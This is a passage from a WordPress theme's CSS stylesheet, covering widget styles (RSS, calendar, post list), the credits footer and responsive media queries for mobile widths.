.widget_rss li .rssSummary { margin-top: 5px; }

.widget_rss li cite {
	display: block;
	margin-top: 8px;
	font-size: 0.9em;
}

.widget_rss li cite:before { content: "— "; }

/* Widget: Calendar -------------------------- */

#wp-calendar {
	width: 100%;
	max-width: 100%;
	color: #111;
	text-align: center;
}

#wp-calendar thead { 
	border-top: 1px solid #ddd; 
}

#wp-calendar,
#wp-calendar caption,
#wp-calendar tr,
#wp-calendar td,
#wp-calendar th {
	text-align: center;
}

#wp-calendar caption {
	text-transform: capitalize;
	color: #111;
}

#wp-calendar th,
#wp-calendar td {
	border-right: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
}

.wp-block-calendar tbody td, 
.wp-block-calendar th {
	padding: 10px;
}

#wp-calendar thead th {
	font-size: 0.75em;
	font-weight: 900;
	text-transform: uppercase;
	color: #0093C2;
}

#wp-calendar th:first-child,
#wp-calendar tbody td:first-child { 
	border-left: 1px solid #ddd; 
}

#wp-calendar tbody a:hover { 
	text-decoration: underline; 
}

#wp-calendar tfoot td { 
	padding: 0; 
	border: none !important;
}

#wp-calendar tfoot #prev a { text-align: left; }
#wp-calendar tfoot #next a { text-align: right; }

.wp-calendar-nav {
	display: flex;
	justify-content: space-between;
}

.wp-calendar-nav a,
#wp-calendar tfoot a {
	color: #111;
	display: block;
	font-size: 0.75em;
	font-weight: 900;
	letter-spacing: 1px;
	margin-top: 12px;
	text-decoration: none;
	text-transform: uppercase;
}

.wp-calendar-nav a:hover,
#wp-calendar tfoot a:hover {
	color: #0093C2;
}

/* Widget: Rowling List ---------------------- */

.rowling-widget-list a { 
	display: block; 
	min-height: 55px;
	position: relative;
}

.rowling-widget-list .post-icon {
	display: block;
	width: 54px;
	height: 54px;
	padding: 3px;
	background: #fff;
	border: 1px solid #ddd;
	border-radius: 99px;
	position: absolute;
	top: 0;
	left: 0;
}

.rowling-widget-list .post-icon img {
	display: block;
	border-radius: 99px;
}

.rowling-widget-list .post-icon .fa {
	font-size: 0.9em;
	text-align: center;
	position: absolute;
	top: 50%;
	margin-top: -7px;
	left: 0;
	right: 0;
}

.rowling-widget-list .inner { 
	padding-left: 65px; 
}

.rowling-widget-list .title {
	color: #111;
	font-family: 'Merriweather', Georgia, serif;
	font-weight: 700;
	line-height: 140%;
	margin: 0;
}

.rowling-widget-list .meta { 
	color: #888;
	font-size: 0.75em;
	font-weight: 700;
	letter-spacing: 1px;
	margin: 3px 0 0;
	text-transform: uppercase;
}

.rowling-widget-list .excerpt {
	color: #666;
	line-height: 130%;
	margin: 3px 0 0;
}

.rowling-widget-list a:hover .title { text-decoration: underline; }


/* -------------------------------------------------------------------------------- */
/*	16.	Credits
/* -------------------------------------------------------------------------------- */


.credits {
	background: #26272B;
	position: relative;
}

.credits a {
	text-decoration: none;
}

.credits .section-inner { 
	padding: 30px 0;
	position: relative; 
}

.to-the-top {
	align-items: center;
	display: flex;
	justify-content: center;
	width: 50px;
	height: 50px;
	border-radius: 99px;
	background: #0093C2;
	position: absolute;
	top: -25px;
	right: 0;
}

.to-the-top:hover {
	color: #fff;
	top: -30px;
}

.to-the-top .fa {
    color: #fff;
	display: block;
    font-size: 28px;
    margin-top: -16px;
    position: absolute;
        left: 0;
        right: 0;
        top: 50%;
    text-align: center;
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
    width: 100%;
}

.credits p { 
	color: #fff; 
	margin: 0;
}

.credits .copyright {
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
	text-shadow: 0 1px 0 #111;
}

.credits .copyright a { color: #fff; }
.credits .copyright a:hover { color: #0093C2; }

.credits .attribution { 
	margin-top: 12px; 
	font-size: 0.75rem;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #999;
}

.credits .attribution + .attribution { 
	margin-top: 6px; 
}

.attribution a { color: rgba(255,255,255,0.5); }
.attribution a:hover { 
	color: rgba(255,255,255,0.5); 
	text-decoration: underline;
}


/* -------------------------------------------------------------------------------- */
/*	17.	Media Queries
/* -------------------------------------------------------------------------------- */


@media ( max-width: 850px ) {
	
	/* Structure ----------------------------- */
	
	body { 
		background-color: #fff; 
	}
	
	.wrapper.section-inner { 
		max-width: 100%; 
	}
	
	.wrapper:before { 
		content: none; 
	}
	
	.content { 
		float: none;
		max-width: 88%;
		width: auto; 
		margin-left: auto;
		margin-right: auto;
	}
	
	.sidebar { 
		width: 100%;
		padding-left: 6%;
		padding-right: 6%;
		background: #f1f1f1;
		border-top: 1px solid #ddd;
		float: none; 
	}
	
	/* Top Nav ------------------------------- */
	
	.top-nav { 
		display: none; 
	}
	
	/* Search Container ---------------------- */
	
	.search-container .search-field {
		padding: 30px 64px 30px 0;
		font-size: 1.25em;
		font-weight: 400;
	}
	
	.search-container .search-button { margin-top: -17px; }
	
	.search-container .search-button .fa { font-size: 32px; }
	
	/* Site Header --------------------------- */
	
	.header { 
		padding: 25px 0; 
		border-top: 8px solid #26272B;
	}
	
	.blog-title,
	.blog-description {
		margin-right: 60px;
	}
	
	/* Navigation ---------------------------- */
	
	.primary-menu { 
		display: none; 
	}
	
	/* Nav Toggle */
	
	.header .section-inner { 
		position: relative; 
	}
	
	.nav-toggle {
		display: block;
		width: 40px;
		height: 40px;
		background: #0093C2;
		border-radius: 99px;
		position: absolute;
		top: 50%;
		margin-top: -20px;
		right: 0;
		box-shadow: 0 2px 0 rgba(0,0,0,0.1);
	}
	
	.nav-toggle .bar {
		width: 20px;
		height: 2px;
		background: #fff;
		border-radius: 1px;
		box-shadow: 0 1px 0 rgba(0,0,0,0.1);
		position: absolute;
		left: 50%;
		margin-left: -10px;
		top: 50%;
		transition: opacity 0.2s linear 0.2s, margin 0.2s linear 0.2s, transform 0.2s linear 0s;
	}
	
	.nav-toggle .bar:nth-child(1) { margin-top: -7px; }
	.nav-toggle .bar:nth-child(2) { margin-top: -1px; }
	.nav-toggle .bar:nth-child(3) { margin-top: 5px; }
	
	.nav-toggle:hover { 
		cursor: pointer; 
	}
	
	.nav-toggle.active .bar { 
		background: #fff; 
		transition: opacity 0.2s linear 0s, margin 0.2s linear 0s, transform 0.2s linear 0.2s;
	}
	
	.nav-toggle.active .bar:nth-child(1),
	.nav-toggle.active .bar:nth-child(3) { 
		margin-top: -1px; 
	}
	
	.nav-toggle.active .bar:nth-child(1) { transform: rotate( 45deg ); }
	.nav-toggle.active .bar:nth-child(2) { opacity: 0; }
	.nav-toggle.active .bar:nth-child(3) { transform: rotate( -45deg ); }
	
	/* Mobile Menu */
	
	.mobile-menu { background: #0093C2; }
	
	.mobile-menu li a { 
		border-top: 1px solid rgba(255,255,255,0.1); 
		border-bottom: 1px solid rgba(0,0,0,0.1); 
		text-decoration: none;
	}
		
	.mobile-menu a {
		display: block;
		padding: 20px 6%;
		font-size: 0.8rem;
		font-weight: 900;
		text-transform: uppercase;
		letter-spacing: 1px;
		color: #fff;
		text-shadow: 0 1px 0 rgba(0,0,0,0.1);
	}
	
	.mobile-menu ul a { padding-left: 12%; }
	.mobile-menu ul ul a { padding-left: 18%; }
	.mobile-menu ul ul ul a { padding-left: 24%; }
	.mobile-menu ul ul ul ul a { padding-left: 30%; }
	.mobile-menu ul ul ul ul ul a { padding-left: 36%; }
	.mobile-menu ul ul ul ul ul ul a { padding-left: 42%; }
	
	.mobile-menu a:hover { color: #fff; }

	/* Entry Content ------------------------- */

	.alignwide,
	.alignfull {
		margin-left: calc( ( 100vw * -.06 ) - 200px );
		max-width: 100vw;
		width: 100vw;
	}
	
	/* Sidebar ------------------------------- */
	
	.sidebar .widget {
		display: inline-block;
		width: 47%;
		vertical-align: top;
		padding: 0;
		margin: 0 0 60px 0;
		border: none;
	}
	
	.sidebar .widget:nth-child(2n) { 
		margin-left: 5%; 
	}
	
	/* Credits ------------------------------- */
	
	.to-the-top {
		width: 40px;
		height: 40px;
		top: -20px;
	}
	
	.to-the-top:hover { 
		top: -23px; 
	}
	
}

@media ( max-width: 780px ) {

	/* Single Post --------------------------- */
	
	.single-post .post-inner { padding-left: 0; }
	
	.related-posts { 
		display: none;
		width: 100%;
		margin-top: 40px;
		position: static;
		top: auto;
		left: auto;
	}
	
	.post-inner .related-posts { 
		display: block; 
	}
	
	.related-post {
		width: 30%;
		float: left;
	}
	
	.related-post + .related-post { 
		margin: 0 0 0 5%; 
	}
	
	/* Entry Content ------------------------- */
	
	.post-inner > .post-content { 
		font-size: 1.1em; 
	}

	.post-content .alignwide,
	.post-content .alignfull {
		margin-left: -6vw;
	}
	
	/* Comments ------------------------------ */
	
	.comments, 
	.comment-respond form {
		margin-left: 0;
	}
	
}

@media ( max-width: 600px ) {
	
	/* Element Base -------------------------- */

	h1, h2, h3, h4, h5, h6 {
		margin: 30px 0 12px;
	}
	
	h1 { font-size: 1.9em; }
	h2 { font-size: 1.7em; }
	h3 { font-size: 1.5em; }
	h4 { font-size: 1.25em; }
	h5 { font-size: 1.1em; }
	
	hr { 
		margin: 30px auto; 
	}
	
	blockquote {
		padding: 25px;
	}
	
	blockquote:after { 
		content: none; 
	}
	
	.post-content fieldset { 
		padding: 20px; 
	}

	/* Structure ----------------------------- */
	
	.section-inner,
	.content {
		max-width: 90%;
	}
	
	.content { 
		padding: 30px 0; 
	}
	
	/* Search Container ----------------------------- */
	
	.search-container .search-field {
		padding: 25px 50px 25px 0;
		font-size: 1.1em;
	}
	
	.search-container .search-button { margin-top: -15px; }
	.search-container .search-button .fa { font-size: 28px; }
	
	/* Navigation ---------------------------- */
	
	.mobile-menu a { padding: 20px 5%; }
	.mobile-menu ul a { padding-left: 10%; }
	.mobile-menu ul ul a { padding-left: 15%; }
	.mobile-menu ul ul ul a { padding-left: 20%; }
	.mobile-menu ul ul ul ul a { padding-left: 25%; }
	.mobile-menu ul ul ul ul ul a { padding-left: 30%; }
	.mobile-menu ul ul ul ul ul ul a { padding-left: 35%; }
	
	/* Post Archive -------------------------- */
	
	.post-title { 
		font-size: 1.25em; 
		line-height: 130%;
	}
	
	/* Single Post --------------------------- */
	
	.single-post .post-header,
	.single-post .post-image,
	.single-post .flexslider { margin-bottom: 25px; }
	
	.single-post .post-categories { font-size: 0.75em; }
	
	.single-post .post-title { 
		font-size: 1.75em; 
		line-height: 130%;
	}
	
	.single-post .post-meta { 
		padding-top: 12px;
		font-size: 0.9em; 
	}
	
	.single-post .post-meta .resp { 
		display: none; 
	}
	
	.single-post .post-meta:first-letter { 
		text-transform: uppercase; 
	}
	
	.single-post .post-tags { 
		margin-top: 20px; 
	}
	
	.post-author { 
		margin-top: 30px;
		padding: 20px 20px 20px 100px; 
		min-height: 100px;
	}
	
	.post-author:before { 
		left: 44px; 
	}
	
	.post-author .title { 
		font-size: 1em; 
	}
	
	.post-author > .avatar { 
		margin-top: -30px; 
	}
	
	.post-author img { 
		width: 60px; 
		padding: 3px;
	}
	
	/* Entry Content ------------------------- */
	
	.post-content,
	.post-inner > .post-content { 
		font-size: 1em; 
	}
	
	.post-content p.intro {
		font-size: 1.1em;
		line-height: 140%;
	}
	
	/* Blocks -------------------------------- */

	/* BLOCK: QUOTE */

	.wp-block-quote.is-large,
	.wp-block-quote.is-style-large { 
		padding: 25px; 
	}

	/* Comments ------------------------------ */
	
	.comments-container,
	.respond-container { 
		margin-top: 40px; 
	}
	
	.comments-title-container,
	.comment-reply-title { 
		padding: 18px 0;
		margin-bottom: 30px; 
	}
	
	.comments-title,
	.comment-reply-title { 
		font-size: 1em; 
	}
	
	.comments-title .fa,
	.comment-reply-title .fa {
		font-size: 16px
	}
	
	.comments-title-link {
		font-size: 0.8em;
		bottom: -1px;
	}
	
	.comment .avatar { 
		display: none; 
	}
	
	.comment-inner { 
		margin-left: 0; 
	}
	
	.comment-inner:before,
	.comment-inner:after { 
		content: none; 
	}
	
	.bypostauthor .comment-author-icon {
		top: -9px;
		left: -9px;
	}
	
	/* Pagination ---------------------------- */
	
	.archive-nav { margin-top: 40px; }
	
	.archive-nav .number { display: none; }
	
	.archive-nav .archive-nav-older,
	.archive-nav .archive-nav-newer {
		position: static;
	}

	.archive-nav .archive-nav-newer { float: left; }	
	.archive-nav .archive-nav-older { float: right; }
	
	/* Sidebar ------------------------------- */
	
	.sidebar { 
		padding-left: 5%; 
		padding-right: 5%;
	}
	
	.sidebar .widget {
		display: block;
		margin: 0;
		width: 100%;
	}
	
	.sidebar .widget + .widget {
		border-top: 1px solid #ddd;;
		margin-top: 40px;
		padding-top: 40px;
	}
	
	.sidebar .widget:nth-child(2n) { 
		margin-left: 0; 
	}
	
}

@media ( max-width: 500px ) {

	/* Entry Content ------------------------- */
	
	.alignleft,
	.alignright {
		max-width: 100%;
		float: none;
		margin-right: auto;
		margin-left: auto;
	}
	
	.alignleft img,
	.alignright img {
		margin-right: auto;
		margin-left: auto;
	}
	
	/* Respond ------------------------------- */
	
	.comment-form-author,
	.comment-form-email {
		display: block;
		width: 100%;
		float: none;
	}
		
}

@media ( max-width: 400px ) {
	
	/* Element Base -------------------------- */

	h1, h2, h3, h4, h5, h6 {
		margin: 30px 0 12px;
	}
	
	h1 { font-size: 1.5em; }
	h2 { font-size: 1.4em; }
	h3 { font-size: 1.3em; }
	h4 { font-size: 1.2em; }
	h5 { font-size: 1.1em; }

	/* INPUTS */

	input[type="text"],
	input[type="password"],
	input[type="email"],
	input[type="url"],
	input[type="date"],
	input[type="month"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="week"],
	input[type="number"],
	input[type="search"],
	input[type="tel"],
	input[type="color"],
	textarea {
		padding: 15px;
	}

	textarea { 
		height: 150px; 
	}

	/* Site Header --------------------------- */
	
	.header { 
		padding: 22px 0; 
		border-top-width: 4px;
	}
	
	.blog-title { 
		font-size: 1.3em; 
		letter-spacing: 1px;
	}
	
	.blog-description { display: none; }
	
	/* Navigation ---------------------------- */
	
	.mobile-menu a { 
		padding-top: 18px; 
		padding-bottom: 18px;
	}

	/* Content ------------------------------- */
	
	.posts .post {
		width: 100%;
	}
	
	.posts .post + .post,
	.posts .post:nth-child(2) {
		padding-top: 25px;
		border-top: 1px solid #ddd;
		margin-top: 25px;
	}
		
	.posts .post:nth-child(2n) { 
		margin-left: 0; 
	}
	
	.posts .post .post-image { 
		margin-bottom: 18px; 
	}
	
	.post-meta { 
		font-size: 0.85em; 
	}
	
	/* Post Formats -------------------------- */
	
	.single .flex-direction-nav { display: none; }
	
	/* Single Post --------------------------- */
	
	.single-post .post-title { font-size: 1.5em; }
	
	.single-post .post-meta { 
		padding-top: 10px;
		margin-top: 8px;
		font-size: 0.9rem; 
	}
	
	.single-post .post-meta .resp:first-of-type { display: inline; }
	.single-post .post-meta .post-meta-author { display: none; }
	
	.single-post .post-image-caption { 
		padding: 10px 0 10px 24px; 
		font-size: 0.85em;
	}
	
	/* Post Author */ 
	
	.post-author { 
		padding: 20px; 
		margin-top: 25px;
		min-height: intrinsic;
	}
			
	.post-author img { 
		display: none; 
	}
	
	.post-author p { 
		font-size: 0.85em; 
	}
	
	/* Related Posts */
	
	.related-posts { 
		margin-top: 30px; 
	}
	
	.related-post { 
		width: 47.5%; 
	}
	
	.related-post:nth-child(3) { 
		display: none; 
	}
	
	/* Entry Content ------------------------- */
	
	.post-content p.intro { 
		font-size: 1em; 
	}
	
	/* Pagination ---------------------------- */
	
	.archive-header { 
		margin-bottom: 25px; 
	}
	
	/* Archive Navigation */
	
	.archive-nav { 
		margin-top: 30px; 
	}
	
	/* Comments ------------------------------ */
	
	.comments-title-container, 
	.comment-reply-title {
		border-top-width: 3px;
		padding: 12px 0;
		margin-bottom: 20px;
	}
	
	.comments-title-link { 
		display: none; 
	}
	
	.comment-inner { 
		padding: 20px; 
		border-radius: 4px;
	}
	
	.comment-header h4 { 
		font-size: 1em; 
	}
	
	.comment-content { 
		font-size: 0.95em; 
	}
	
	/* Respond ------------------------------- */
	
	.comment-respond p { 
		margin-bottom: 15px; 
	}
	
	/* Credits ------------------------------- */
	
	.credits .section-inner { 
		padding: 20px 0; 
	}
	
	.credits .copyright { 
		font-size: 0.8em; 
	}
	
	.credits .attribution {
		margin-top: 8px;
		font-size: 0.65em; 
	}
	
}
	
